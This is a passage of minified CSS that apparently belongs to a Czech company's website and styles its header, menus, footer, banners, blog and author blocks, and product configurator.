(min-width:640px){.section__column--side-wide{max-width:730px}}@media (min-width:1280px){.section__column--side-wide{margin-top:0;max-width:376px}}.section__column--wide{margin:0 0 64px}@media (min-width:960px){.section__column--wide{margin:0 -8px 96px;width:calc(100% + 16px)}}.section__column--start{justify-content:flex-start}.section__block{display:block;margin:0 0 40px;text-align:center}@media (min-width:1280px){.section__block{text-align:left}}.section__block:last-child{margin:0}.section__title{font-size:2.8rem;margin:24px 0;text-align:center}@media (min-width:1280px){.section__title{text-align:left}}.section__title--inquiry{margin-bottom:8px}@media (min-width:960px){.section__title--m{text-align:left}}.section__subtitle{font-size:1.8rem;font-weight:700;margin:0 0 24px;text-align:center;text-transform:uppercase}@media (min-width:1280px){.section__subtitle{text-align:left}}.section__perex{margin:auto;max-width:552px;text-align:center}@media (min-width:960px){.section__perex{margin:0;text-align:left}}.section__perex--category{font-size:1.4rem;line-height:1.5;padding:1.3rem 0;text-align:right;margin-bottom:32px}.section__perex--product-detail{font-size:1.7rem;line-height:1.5}.section__button-wrap{margin-top:24px;text-align:center}@media (min-width:960px){.section__button-wrap{text-align:left}}.section__figure{position:relative;text-align:center;height:210px}@media (min-width:960px){.section__figure{height:430px;text-align:left}}.section__img{position:absolute;top:50%;left:50%;max-width:100%;max-height:100%;transform:translate(-50%,-50%)}.footer{background:#f8f8f8;padding:82px 0 64px}.footer,.footer__signature,.footer__title{text-align:center}@media (min-width:960px){.footer,.footer__signature,.footer__title{text-align:left}}@media (min-width:1280px){.footer__content{justify-content:space-between}}.footer__section{margin:0 0 64px}@media (min-width:960px){.footer__section{margin:0 0 80px}}@media (min-width:1280px){.footer__section{max-width:302px;width:auto}}.footer__button-wrap{margin-bottom:40px}.footer__button{align-items:flex-start;margin-left:0}@media (min-width:960px){.footer__button--big{width:calc(33% - 16px)}}.footer__title{font-size:1.8rem;font-weight:700;margin:0 0 32px;text-transform:uppercase}.footer__menu-item:not(:last-child) .footer__menu-link{margin:0 0 16px}.footer__menu-link,.footer__social-link{color:#000;transition:.2s ease-in-out}@media (-ms-high-contrast:none),(hover:hover){.footer__menu-link:hover,.footer__social-link:hover{color:#94bf3b}}.footer__social-item{margin:0 0 12px}.footer__social-link{height:38px;line-height:38px;padding:0 0 0 52px;position:relative;z-index:1}.footer__social-link:after,.footer__social-link:before{position:absolute;top:50%;transform:translateY(-50%);transition:.2s ease-in-out}.footer__social-link:after{background:#fff;border-radius:6px;content:"";height:38px;left:0;width:38px;z-index:-1}@media (-ms-high-contrast:none),(hover:hover){.footer__social-link:hover:before{color:#fff}.footer__social-link:hover:after{background:#94bf3b}}.footer__social-link--facebook:before{color:#004cff;font-size:1.6rem;left:10px}.footer__social-link--linkedin:before{color:#0077b7;font-size:1.8rem;left:10px}.footer__social-link--youtube:before{color:#e53935;font-size:2rem;left:9px}.footer__signature{font-size:1.4rem}@media (min-width:960px){.footer__signature{justify-content:space-between;font-size:1.6rem}}@media (min-width:960px){.footer__author{text-align:right}}.flash-message{width:100%;min-height:66px;display:flex;align-items:center;font-size:1.6rem;background:#ef7d00;padding:10px 0;position:relative;color:#fff;z-index:-1}.flash-message__content{flex-direction:column;display:flex}@media (min-width:960px){.flash-message__content{flex-direction:row}}.flash-message__more{white-space:nowrap;text-decoration:underline;color:#fff;display:inline;text-transform:lowercase}.flash-message__close{color:#fff;display:flex;align-items:center;font-size:1.4rem;margin:5px 0;transition:none}.flash-message__close:focus,.flash-message__close:hover{color:#74982a}.flash-message__close:focus .flash-message__icon:after,.flash-message__close:focus .flash-message__icon:before,.flash-message__close:hover .flash-message__icon:after,.flash-message__close:hover .flash-message__icon:before{background:#74982a}.flash-message__icon{width:21px;height:21px;position:relative;transform:rotate(45deg);transform-origin:50% 50%;padding:8px}.flash-message__icon:after,.flash-message__icon:before{content:"";display:block;position:absolute;flex-shrink:0;width:15px;height:1.5px;background:#fff;top:9px;left:3px}.flash-message__icon:after{transform:rotate(90deg)}.flash-message__text{text-align:center}@media (min-width:960px){.flash-message__text{margin:5px 25px 5px 0;text-align:left}}.w-NAB .header{background:#fff;left:0;position:fixed;right:0;top:0;z-index:100}.w-NAB .header--hide{top:-100%}.w-NAB .header__content{align-items:center;height:60px;position:relative}@media (min-width:960px){.w-NAB .header__content{height:164px}}@media (min-width:1280px){.w-NAB .header__content{height:184px}}@media (min-width:960px){.w-NAB .header__content:after{background:#e9e9e9;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100vw}}.w-NAB .header__top{height:60px;width:auto}@media (min-width:960px){.w-NAB .header__top{height:82px;width:100%}}@media (min-width:1280px){.w-NAB .header__top{height:92px}}.w-NAB .header__logo{flex-flow:column wrap;flex-grow:1;justify-content:center;position:relative}@media (min-width:960px){.w-NAB .header__logo{align-items:center;flex-flow:row nowrap;justify-content:flex-start}}.w-NAB .header__logo-link{background:url(/img/logo__polak-cz.svg) no-repeat 0 0/cover;display:inline-block;height:24px;width:150px}@media (min-width:960px){.w-NAB .header__logo-link{height:32px;width:200px}}.w-NAB .header__site{line-height:1.2;text-align:right}@media (min-width:960px){.w-NAB .header__site{position:relative;margin:0 0 0 60px;text-align:left}}@media (min-width:960px){.w-NAB .header__site:after{background:#e9e9e9;content:"";height:42px;left:-30px;position:absolute;top:50%;transform:translateY(-50%);width:1px}}.w-NAB .header__site-title{color:#000;font-size:1.3rem;font-weight:700}@media (min-width:960px){.w-NAB .header__site-title{font-size:1.7rem}}.w-NAB .header__site-subtitle{display:none}@media (min-width:960px){.w-NAB .header__site-subtitle{display:block;font-size:1.3rem}}@media (min-width:960px){.w-NAB .header__site-subtitle-link{color:#000;text-decoration:underline}}@media (-ms-high-contrast:none),(hover:hover){.w-NAB .header__site-subtitle-link:hover{color:#94bf3b;text-decoration:none}}.w-NAB .header__call-button,.w-NAB .header__search-button{height:54px;position:relative;width:54px}.w-NAB .header__call-button:before,.w-NAB .header__search-button:before{color:#000;font-size:2.6rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.w-NAB .header__search{display:none;margin:0 16px 0 0;position:relative}@media (min-width:960px){.w-NAB .header__search{display:flex;margin:0 20px 0 0}}@media (min-width:1280px){.w-NAB .header__search{margin:0 44px 0 0}}.w-NAB .header__search--visible{display:flex;position:absolute;top:70px;z-index:1000}.w-NAB .header__search-toggle{display:flex;margin:0 16px 0 0;position:relative}@media (min-width:960px){.w-NAB .header__search-toggle{display:none;margin:0 20px 0 0}}.w-NAB .header__search-toggle-button{margin:0 15px}.w-NAB .header__search-toggle-button:before{color:#000;font-size:2.3rem}.w-NAB .header__search-input{display:block;background:#eee;border-radius:6px;color:#000;font-size:1.3rem;height:44px;padding:8px 12px;width:212px}@media (min-width:1280px){.w-NAB .header__search-input{height:54px;padding:12px}}.w-NAB .header__search-button{position:absolute;right:0;top:50%;transform:translateY(-50%)}.w-NAB .header__search-button:before{font-size:1.8rem}.w-NAB .header__call{line-height:1;display:none}@media (min-width:960px){.w-NAB .header__call{display:inherit;margin:0 44px 0 0}}.w-NAB .header__call-button:before{font-size:2.6rem}@media (-ms-high-contrast:none),(hover:hover){.w-NAB .header__call-button:hover:before{color:#94bf3b}}.w-NAB .header__call-link{color:#000;display:block;font-size:1.8rem}@media (-ms-high-contrast:none),(hover:hover){.w-NAB .header__call-link:hover{color:#94bf3b}}.w-NAB .header__call-text{font-size:1.3rem;margin:12px;position:relative}.w-NAB .header__call-text:before{background:#74982a;border-radius:4px;content:"";height:8px;left:-12px;position:absolute;top:50%;transform:translateY(-50%);width:8px}.w-NAB .header__call-text--red:before{background:red}.w-NAB .header__bottom{height:auto;width:auto}@media (min-width:960px){.w-NAB .header__bottom{height:82px;justify-content:space-between;width:100%}}@media (min-width:1280px){.w-NAB .header__bottom{height:92px}}.w-NAB .header__menu{width:100%}.w-KAT .header{background:#fff;left:0;position:fixed;right:0;top:0;z-index:100}.w-KAT .header--hide{top:-100%}.w-KAT .header__content{align-items:center;height:60px;position:relative}@media (min-width:960px){.w-KAT .header__content{height:164px}}@media (min-width:1280px){.w-KAT .header__content{height:184px}}@media (min-width:960px){.w-KAT .header__content:after{background:#e9e9e9;content:"";height:1px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100vw}}.w-KAT .header__top{height:60px;width:auto}@media (min-width:960px){.w-KAT .header__top{height:82px;width:100%}}@media (min-width:1280px){.w-KAT .header__top{height:92px}}.w-KAT .header__logo{flex-flow:column wrap;flex-grow:1;justify-content:center;position:relative;margin-right:20px}@media (min-width:960px){.w-KAT .header__logo{align-items:center;flex-flow:row nowrap;justify-content:flex-start;margin-right:0}}.w-KAT .header__logo-link{background:url(/img/logo__polak-cz.svg) no-repeat 0 0/cover;display:inline-block;height:24px;width:150px}@media (min-width:960px){.w-KAT .header__logo-link{height:32px;width:200px}}.w-KAT .header__site{line-height:1.2;text-align:right}@media (min-width:960px){.w-KAT .header__site{position:relative;margin:0 0 0 60px;text-align:left}}@media (min-width:960px){.w-KAT .header__site:after{background:#e9e9e9;content:"";height:42px;left:-30px;position:absolute;top:50%;transform:translateY(-50%);width:1px}}.w-KAT .header__site-title{color:#000;font-size:1.3rem;font-weight:700}@media (min-width:960px){.w-KAT .header__site-title{font-size:1.7rem}}.w-KAT .header__site-subtitle{display:none}@media (min-width:960px){.w-KAT .header__site-subtitle{display:block;font-size:1.3rem}}@media (min-width:960px){.w-KAT .header__site-subtitle-link{color:#000;text-decoration:underline}}@media (-ms-high-contrast:none),(hover:hover){.w-KAT .header__site-subtitle-link:hover{color:#94bf3b;text-decoration:none}}.w-KAT .header__call-button,.w-KAT .header__search-button{height:54px;position:relative;width:54px}.w-KAT .header__call-button:before,.w-KAT .header__search-button:before{color:#000;font-size:2.6rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.w-KAT .header__search{margin:16px;position:relative}@media (min-width:960px){.w-KAT .header__search{margin:0 20px 0 auto}}@media (min-width:1280px){.w-KAT .header__search{margin:0 44px 0 auto}}.w-KAT .header__search-input{background:#eee;border-radius:6px;color:#000;display:block;font-size:1.3rem;height:52px;padding:8px 12px;width:300px}@media (min-width:1280px){.w-KAT .header__search-input{height:54px;padding:12px}}.w-KAT .header__search-button{position:absolute;right:0;top:50%;transform:translateY(-50%)}.w-KAT .header__search-button:before{font-size:1.8rem}.w-KAT .header__call{line-height:1;display:none}@media (min-width:960px){.w-KAT .header__call{display:inherit;margin:0 44px 0 0}}.w-KAT .header__call-button:before{font-size:2.6rem}@media (-ms-high-contrast:none),(hover:hover){.w-KAT .header__call-button:hover:before{color:#94bf3b}}.w-KAT .header__call-link{color:#000;display:block;font-size:1.8rem}@media (-ms-high-contrast:none),(hover:hover){.w-KAT .header__call-link:hover{color:#94bf3b}}.w-KAT .header__call-text{font-size:1.3rem;margin:12px;position:relative}.w-KAT .header__call-text:before{background:#74982a;border-radius:4px;content:"";height:8px;left:-12px;position:absolute;top:50%;transform:translateY(-50%);width:8px}.w-KAT .header__call-text--red:before{background:red}.w-KAT .header__bottom{height:60px;width:auto}@media (min-width:960px){.w-KAT .header__bottom{height:82px;justify-content:space-between;width:100%}}@media (min-width:1280px){.w-KAT .header__bottom{height:92px}}.w-KAT .header__menu{width:100%}.menu__content{background:#74982a;flex-direction:column;flex-wrap:nowrap;height:0;justify-content:flex-start;left:0;overflow:auto;position:fixed;top:0;transition:.2s ease-in-out}@media (min-width:960px){.menu__content{background:transparent;flex-direction:row;overflow:visible;height:auto;justify-content:space-between;position:relative}}.menu__content--active{height:100vh}@media (min-width:960px){.menu__content--active{height:auto}}.menu__list{align-items:center;flex-flow:column wrap;justify-content:center}@media (min-width:960px){.menu__list{flex-flow:row nowrap;margin:0 0 0 -16px}}.menu__item{margin:16px 0}@media (min-width:960px){.menu__item{margin:0 8px}}@media (min-width:1280px){.menu__item{margin:0 16px}}.menu__link{color:#fff;display:inline-block;font-size:1.6rem;font-weight:700;position:relative}@media (min-width:960px){.menu__link{color:#000;font-size:1.4rem}}@media (min-width:1280px){.menu__link{font-size:1.5rem}}.menu__button{display:inline-flex;align-items:center;padding:3px;position:absolute;right:8px;top:0;bottom:0;width:40px;z-index:1}@media (min-width:960px){.menu__button{display:none}}.menu__icon{padding:4px;width:40px}.menu__icon-burger,.menu__icon:after,.menu__icon:before{background:#74982a;content:"";display:block;height:2px;margin:4px;transition:.2s ease-in-out;width:20px}.menu__button--active .menu__icon:before{background:#fff;transform:translateY(6px) rotate(135deg)}.menu__button--active .menu__icon:after{background:#fff;transform:translateY(-6px) rotate(-135deg)}.menu__button--active .menu__icon-burger{background:#fff;transform:scale(0)}.menu__cta{-moz-column-gap:20px;column-gap:20px;align-items:center;flex-direction:column}@media (min-width:960px){.menu__cta{justify-content:center;flex-direction:row}}.menu__cta-button{min-height:44px;margin:0;padding:4px 16px}@media (min-width:1280px){.menu__cta-button{min-height:54px;padding:8px 20px}}.menu__cta-button--inquiry:before{color:#74982a}.w-KAT .menu__content{background:#74982a;flex-direction:column;height:0;left:0;overflow:hidden;position:fixed;top:0;transition:.2s ease-in-out}@media (min-width:960px){.w-KAT .menu__content{background:transparent;flex-direction:row;height:auto;justify-content:space-between;overflow:visible;position:relative}}.w-KAT .menu__content--active{height:100vh}@media (min-width:960px){.w-KAT .menu__content--active{height:auto}}.w-KAT .menu__list{align-items:center;flex-flow:column wrap;justify-content:center}@media (min-width:960px){.w-KAT .menu__list{flex-flow:row nowrap;margin:0 0 0 -16px}}.w-KAT .menu__list--another{margin:10px 0}.w-KAT .menu__item{margin:16px 0;position:relative}@media (min-width:960px){.w-KAT .menu__item{margin:0 16px}}.w-KAT .menu__link{color:#fff;display:inline-block;font-size:1.6rem;font-weight:700;position:relative}@media (min-width:960px){.w-KAT .menu__link{color:#000}}@media (min-width:1280px){.w-KAT .menu__link{color:#000;font-size:2.2rem}}.w-KAT .menu__link--toggler{position:relative}.w-KAT .menu__link--toggler:after{display:block;position:absolute;flex-shrink:0;background:none;border-right:2px solid #74982a;border-top:2px solid #74982a;content:"";height:8px;left:auto;right:10px;top:6px;transform:rotate(135deg);width:8px}@media (min-width:960px){.w-KAT .menu__link--toggler{padding-right:40px}.w-KAT .menu__link--toggler:focus+.menu__dropdown,.w-KAT .menu__link--toggler:hover+.menu__dropdown{display:block}}@media (min-width:1280px){.w-KAT .menu__link--toggler:after{top:9px}}.w-KAT .menu__dropdown{display:none;left:-15px;padding:0 15px;position:absolute;overflow:hidden;right:-15px;top:100%;z-index:800}.w-KAT .menu__dropdown:before{content:"";display:block;position:absolute;flex-shrink:0;background:#fff;box-shadow:-4px -5px 9px rgba(0,0,0,.03);height:20px;left:30px;top:16px;transform:rotate(45deg);width:20px;z-index:3}.w-KAT .menu__dropdown:focus,.w-KAT .menu__dropdown:hover{cursor:pointer;display:block}.w-KAT .menu__dropdown-list{background:#fff;box-shadow:0 2px 14px 2px rgba(0,0,0,.09);padding:10px;position:relative;margin-top:20px;margin-bottom:30px;z-index:2}.w-KAT .menu__dropdown-item{position:relative;z-index:3}.w-KAT .menu__button{display:inline-flex;align-items:center;padding:3px;position:absolute;right:8px;top:0;bottom:0;width:40px;z-index:1}@media (min-width:960px){.w-KAT .menu__button{display:none}}.w-KAT.menu__icon{padding:4px;width:40px}.w-KAT.menu__icon-burger,.w-KAT.menu__icon:after,.w-KAT.menu__icon:before{background:#74982a;content:"";display:block;height:2px;margin:4px;transition:.2s ease-in-out;width:20px}.menu__button--active .w-KAT.menu__icon:before{background:#fff;transform:translateY(6px) rotate(135deg)}.menu__button--active .w-KAT.menu__icon:after{background:#fff;transform:translateY(-6px) rotate(-135deg)}.menu__button--active .w-KAT.menu__icon-burger{background:#fff;transform:scale(0)}.w-KAT .menu__cta-button{min-height:52px;margin:0;padding:4px 16px}@media (min-width:1280px){.w-KAT .menu__cta-button{min-height:54px;padding:8px 32px}}.w-KAT .menu__basket-button{display:flex;align-items:flex-start;text-align:left;min-height:52px;margin:0;overflow:visible;padding:4px 8px 4px 60px}@media (min-width:1280px){.w-KAT .menu__basket-button{padding:8px 8px 8px 60px}}.w-KAT .menu__basket-button:before{font-size:3rem;color:#4e6d0e;position:absolute;left:20px;top:10px}.w-KAT .menu__basket-button-small{display:block;font-size:1.3rem;font-weight:400}.w-KAT .menu__basket-count{background:#c33c26;border-radius:50px;color:#fff;display:block;font-size:1.2rem;font-weight:400;height:18px;padding:2px 7px;position:absolute;left:0;transform:translateX(-50%)}.main{padding:60px 0 0}@media (min-width:960px){.main{padding:164px 0 0}}@media (min-width:1280px){.main{padding:184px 0 0}}.about-author{margin:0 auto 40px;max-width:768px}.about-author__author{margin:0 0 24px}.about-author__more{justify-content:flex-end;margin:0 0 24px}.about-author__text{font-size:1.5rem}.article{margin:0 auto 16px;max-width:768px;width:100%}@media (min-width:960px){.article{margin:0 0 40px}}.article--small{max-width:480px;padding:8px}@media (min-width:960px){.article--small{max-width:none}}.article--image{max-width:730px;margin:0 0 64px}.article--image:last-child{margin:0}.article--slider-small{max-width:376px}.article__figure{background:#000;border-radius:6px;margin:0 0 28px;overflow:hidden;min-height:60px;position:relative}.article--image .article__figure{margin:0}.article--slider .article__figure{height:35vw}@media (min-width:640px){.article--slider .article__figure{height:25vw}}@media (min-width:1280px){.article--slider .article__figure{height:280px;width:550px}}.article--slider-small .article__figure{height:180px}@media (min-width:1280px){.article--slider-small .article__figure{width:376px;height:230px}}.article--slider-small .article__figure:after{background:linear-gradient(0deg,#000,transparent);bottom:0;content:"";height:112px;left:0;pointer-events:none;position:absolute;width:100%}.article__figure-link{display:block;height:100%}.article__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.article__spec{bottom:16px;left:16px;position:absolute;width:calc(100% - 32px)}.article--faq .article__spec{position:static}.article__box{background:#f8f8f8;border-radius:6px;display:block;padding:16px}@media (min-width:960px){.article__box{padding:32px}}.article--image .article__content{margin:24px 0 0}.article--slider-small .article__content{flex-flow:nowrap}.article__content--slider-blog{padding:4px}@media (min-width:1280px){.article__content--slider-blog{padding:0}}.article__column--slider-blog{justify-content:flex-start}@media (min-width:480px){.article__column--slider-blog{justify-content:flex-end}}@media (min-width:640px){.article__column--slider-blog{justify-content:flex-start}}@media (min-width:960px){.article__column--slider-blog{justify-content:flex-end}}.article__column--offset{justify-content:flex-end;padding:0 0 0 16px}@media (min-width:960px){.article__column-box{max-width:490px}}.article__title{font-size:2.2rem;margin:0 0 16px}@media (min-width:960px){.article__title{font-size:2.8rem;margin:0 0 24px}}.article--slider-small .article__title,.article--small .article__title{font-size:1.8rem;margin:0}@media (min-width:640px){.article--slider-small .article__title,.article--small .article__title{font-size:2rem;margin:0}}@media (-ms-high-contrast:none),(hover:hover){.article--link:hover .article__title{color:#94bf3b}}.article__title-small{text-decoration:none;display:block;font-size:1.3rem}.article__title-link{color:#000;text-decoration:underline}@media (-ms-high-contrast:none),(hover:hover){.article__title-link:hover{text-decoration:none}}.article__date{color:#000;display:block;font-size:1.5rem;margin:0 0 16px}.article__date:before{color:#74982a;font-size:1.8rem;margin:0 2px 0 0;top:2px}.article__perex{font-size:1.5rem;margin:0 0 16px}@media (min-width:960px){.article__perex{margin:0 0 24px}}.article__perex--slider-blog{text-align:left}@media (min-width:640px){.article__footer--author{justify-content:space-between}}.article__button-wrap{margin:-4px}.article__footer--author .article__button-wrap{padding:0 32px 16px 0}.article--image .article__button-wrap{margin:0}.article__footer--author .article__author{margin:0 0 32px;order:-1;width:100%}@media (min-width:640px){.article__footer--author .article__author{margin:0;order:0;width:auto}}.article--image .article__author{margin:0 0 24px}.author{flex-flow:nowrap}.author--header{margin:32px 0 0}@media (min-width:1280px){.author--header{margin:0}}.author__figure{border-radius:6px;display:block;overflow:hidden}.author--big .author__figure{height:72px;min-width:72px;width:72px}.author--small .author__figure{height:48px;min-width:48px;width:48px}.author__content{line-height:1.2;text-align:left}.author--big .author__content{padding:0 0 0 20px}.author--small .author__content{padding:0 0 0 12px}.author__name{color:#000;display:block;font-weight:700;margin:0 0 2px}.author--big .author__name{font-size:1.7rem}@media (min-width:960px){.author--big .author__name{font-size:2.2rem}}.author--small .author__name{font-size:1.6rem}.author--light .author__name{color:#fff}.author__name--tiny{font-weight:400}.author__title{color:#848484}.author--big .author__title{font-size:1.4rem}@media (min-width:960px){.author--big .author__title{font-size:1.6rem}}.author--small .author__title{font-size:1.3rem}.author--light .author__title{color:#fff}.banner{background:#f8f8f8;border-radius:6px;margin:0 auto 24px;max-width:768px;overflow:hidden;position:relative;text-align:center;width:100%}@media (min-width:640px){.banner{text-align:left}}@media (min-width:1280px){.banner{margin:0 0 24px}}.banner--product-highlight{background-color:#fff}.banner--alert .banner__icon{background:url(/img/icon__warning.svg) no-repeat 0 0/cover;flex-shrink:0;height:33px;width:37px;margin:0 0 16px}@media (min-width:640px){.banner--alert .banner__icon{margin:0 16px 0 0}}.banner--gradient,.banner--image{max-width:472px}@media (min-width:640px){.banner--gradient,.banner--image{max-width:768px}}.banner--small{max-width:376px;min-height:346px}.banner--gradient:after{content:"";right:0;position:absolute;width:100%}@media (min-width:640px){.banner--gradient:after{background:linear-gradient(90deg,#f8f8f8,hsla(0,0%,97.3%,0) 80%);height:100%;top:0}}.banner--brand{background:#74982a;color:#fff}.banner--brand .banner__link,.banner--brand .banner__title{color:inherit}.banner__img{display:block;margin:auto;position:absolute}.banner--small .banner__img{bottom:0}@media (min-width:640px){.banner__img{margin:0 0 0 auto}}.banner--product-highlight .banner__img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%;position:relative}.banner--small .banner__figure{margin:auto 0 0}.banner--product-highlight .banner__figure{max-height:130px}.banner__link{margin:16px 0;display:block;position:relative}.banner__content{padding:24px;position:relative;width:100%;z-index:2}@media (min-width:960px){.banner__content{padding:32px}}@media (min-width:640px){.banner--gradient .banner__content,.banner--image .banner__content{height:100%}}@media (min-width:640px){.banner--image .banner__content{max-width:474px}}@media (min-width:960px){.banner--alert .banner__content{padding:16px}}@media (min-width:640px){.banner--gradient .banner__content{max-width:384px}}.banner--small .banner__content{flex-flow:column;height:100%;justify-content:space-between;left:0;position:absolute;top:0}.banner--product .banner__content{margin:auto;max-width:416px}@media (min-width:640px){.banner--product .banner__content{margin:0}}.banner--gradient .banner__content:after{background:linear-gradient(0deg,#f8f8f8,hsla(0,0%,97.3%,0));content:"";height:64px;left:0;position:absolute;top:-64px;width:100%;z-index:-1}@media (min-width:640px){.banner--gradient .banner__content:after{background:linear-gradient(90deg,#f8f8f8,#f8f8f8 85%,hsla(0,0%,97.3%,0));height:100%;top:0}}.banner--small .banner__content:after{background:linear-gradient(180deg,#f8f8f8 50%,hsla(0,0%,97.3%,0));content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.banner__box{margin:auto;max-width:382px}@media (min-width:640px){.banner__box{margin:0}}.banner--alert .banner__box{flex-wrap:wrap;max-width:100%}@media (min-width:640px){.banner--alert .banner__box{flex-wrap:nowrap}}.banner__title{font-size:2.2rem;margin:0 0 16px;text-align:center}@media (min-width:640px){.banner__title{font-size:calc(19.42857px + .53571vw);text-align:left}}@media (min-width:1280px){.banner__title{font-size:2.8rem}}.banner--product-highlight .banner__title{font-size:2rem;font-weight:700;margin-bottom:4px;line-height:1}.banner--content-product .banner__title{font-size:2.2rem}.banner__text{font-size:1.5rem;margin:0 0 32px}@media (min-width:640px){.banner--image .banner__text{margin:0 0 16px}}@media (min-width:960px){.banner--image .banner__text{margin:0 0 32px;max-width:320px}}.banner--alert .banner__text{margin:0}.banner--small .banner__text{color:#000}.banner--product-highlight .banner__text{margin-bottom:0;line-height:1}.banner__text--dark{color:#000}.banner__bottom{display:flex;align-items:flex-end;justify-content:space-between}.banner--product-highlight .banner__bottom{margin-top:auto;align-items:center;flex-direction:column}@media (min-width:640px){.banner--product-highlight .banner__bottom{flex-direction:row}}.banner__prices{color:#000;display:flex;flex-direction:column;font-size:1.2rem;margin:8px 0}.banner--content-product .banner__prices{margin:0 10px 0 0}.banner--content-product .banner__price--novat{font-size:1.6rem}.banner--small .banner__button{align-items:flex-start;max-width:312px;width:100%}.banner--product-detail .banner__button{align-items:baseline;margin:0}.banner--light{background-color:#fff;box-shadow:0 6px 25px rgba(0,0,0,.09)}.banner--light .banner__button{color:#000}.banner--light .banner__button:before{border-color:#000}.banner--NAB-products{background-image:url(/userfiles/images/w-NAB/komb1.png);background-size:50%;background-position:100% 50%;background-repeat:no-repeat}.banner__contact-card{margin:16px auto 32px;position:relative;z-index:2}@media (min-width:640px){.banner__contact-card{background:#fff;border-radius:6px;bottom:32px;box-shadow:0 6px 25px rgba(0,0,0,.09);margin:0;position:absolute;padding:16px;right:32px}}@media (min-width:960px){.banner__contact-card{padding:26px}}.benefit{background:#f8f8f8;padding:64px 0}@media (min-width:960px){.benefit{padding:64px 0}}.benefit__header{padding:0 0 64px;text-align:center}@media (min-width:960px){.benefit__header{text-align:left}}.benefit__title{font-size:2.8rem;font-weight:400;margin:0 auto 32px;max-width:210px;text-align:center}@media (min-width:640px){.benefit__title{text-align:left}}@media (min-width:960px){.benefit__title{margin:0 0 32px}}.benefit--hall .benefit__title,.benefit__title--wide{max-width:none}.benefit__button{margin-left:0}.benefit__list{margin:-16px 0}@media (min-width:640px){.benefit__list{margin:-32px 0}}.benefit__item{line-height:1.2;margin:auto;max-width:350px;padding:16px 16px 16px 68px;position:relative}@media (min-width:640px){.benefit__item{padding:32px 16px 32px 68px}}.benefit__item:before{color:#74982a;font-size:5.2rem;left:0;position:absolute;top:50%;transform:translateY(-50%)}.benefit__item--custom-eco:before{font-size:4.2rem}.benefit__item--custom-experience:before{font-size:4.8rem}.benefit__item-title{font-size:1.6rem;margin:0 0 4px}.benefit__item-text{display:block;font-size:1.4rem}.blog__spec-item.blog__spec-item--menu-side{padding:4px 6px;border-radius:6px;background:#74982a;color:#fff;font-size:1.4rem;height:auto;line-height:1}.blog__button-wrap{display:flex;justify-content:space-between;flex-wrap:wrap}.blog__author{display:flex;align-items:center}@media (-ms-high-contrast:none),(hover:hover){.blog__author:hover .blog__author-text--bottom{color:#74982a}}.blog__author--box{margin:0 12px 15px}@media (min-width:480px){.blog__author--box{margin:0 32px 32px}}.blog__author-figure{flex-shrink:0;width:47px;height:47px;margin-right:13px;overflow:hidden;border-radius:6px}.blog__author-image{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.blog__author-text{line-height:1.2}.blog__author-text--top{font-size:13px;font-weight:400;color:#000}.blog__author-text--bottom{color:#000;font-size:16px;font-weight:700;display:block;transition:color .2s ease-in-out}.blog__subtitle{margin-bottom:0}.blog__subtitle-link{color:#000;transition:color .2s ease-in-out}@media (-ms-high-contrast:none),(hover:hover){.blog__subtitle-link:hover{color:#74982a}}.blog__text{padding:0 12px 20px}@media (min-width:480px){.blog__text{padding:0 32px 20px}}.blog__spec{margin:-8px -8px 12px}.configurator__button{align-items:flex-start;margin:30px 0;text-align:left;width:100%}.configurator__group{padding:14px 0}.configurator__group:not(:last-of-type){border-bottom:1px solid #e1e1e1}.configurator__header{text-transform:uppercase;font-size:1.8rem;padding:6px 0 6px 15px;position:relative;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.configurator__list--filter .configurator__header{cursor:unset;padding-left:0}.configurator__list--filter .configurator__header:before{display:none}.configurator__header:before{content:"";display:block;position:absolute;flex-shrink:0;border-right:2px solid #74982a;border-top:2px solid #74982a;height:8px;margin-right:15px;left:0;top:15px;transform:rotate(-45deg);width:8px}.configurator__header--expanded:before{top:12px;transform:rotate(135deg)}.configurator__header-step{text-transform:uppercase;font-size:1.8rem;color:#848484;margin-right:5px;pointer-events:none}.configurator__header-label{font-weight:700;color:#000;pointer-events:none}.configurator__img{max-width:100%}.configurator__preview-img{max-width:100%;max-height:100%}.configurator__list{border-radius:6px;box-shadow:0 6px 25px rgba(0,0,0,.09);padding:0 8px}@media (min-width:960px){.configurator__list{padding:0 18px}}.configurator__operation{align-items:center;color:#000;font-size:1.3rem;padding:15px 0 8px}.configurator__operation:not(:last-of-type){border-right:1px solid #e1e1e1}.configurator__operation:before{color:#74982a;font-size:2.7rem;margin-bottom:8px}.configurator__operation-label{max-width:56px;text-align:center}.configurator__operations{flex:1 1;flex-wrap:nowrap}.configurator__option{align-items:center;cursor:pointer;flex-wrap:nowrap}.configurator__option .configurator__option--checkbox{padding-top:0}.configurator__option:first-of-type{padding-top:14px}.configurator__option-mark{align-items:center;flex-wrap:nowrap;width:14px;height:14px;border-radius:50%;background-color:#e1e1e1;position:relative}.configurator__option--active .configurator__option-mark:before{content:"";display:block;position:absolute;flex-shrink:0;background:#74982a;border-radius:50%;height:6px;margin-right:15px;left:4px;top:4px;width:6px}.configurator__options{max-height:0;overflow:visible;transition:max-height .5s}.configurator__list--filter .configurator__options{max-height:unset}.configurator__preview{display:flex;align-items:center;justify-content:flex-start}@media (min-width:960px){.configurator__preview{min-height:350px;padding-right:25px}}.configurator__preview--small{width:55px;height:36px;align-items:center;justify-content:center;flex-shrink:0;margin:0 10px}.configurator__option-wrapper{display:flex;flex-direction:column;padding:8px;width:100%}@media (min-width:1280px){.configurator__option-wrapper{width:50%}}.configurator__color-option,.configurator__dropdown{display:flex;flex-flow:row wrap;align-items:center;position:relative}.configurator__dropdown{padding:13px 17px;border:1px solid #e9e9e9;border-radius:6px;cursor:pointer;font-size:1.7rem}.configurator__dropdown:after{content:"";position:absolute;right:5%;top:0;bottom:0;margin-top:auto;margin-bottom:auto;width:8px;height:8px;transform:rotate(45deg);border-bottom:2px solid #74982a;border-right:2px solid #74982a}.configurator__label{margin-bottom:8px;color:#000;font-size:1.6rem;font-weight:700}.configurator__name{font-size:1.7rem;line-height:1}.configurator__color-options--hidden{display:none}.configurator__color-option{margin:8px 0;padding:8px 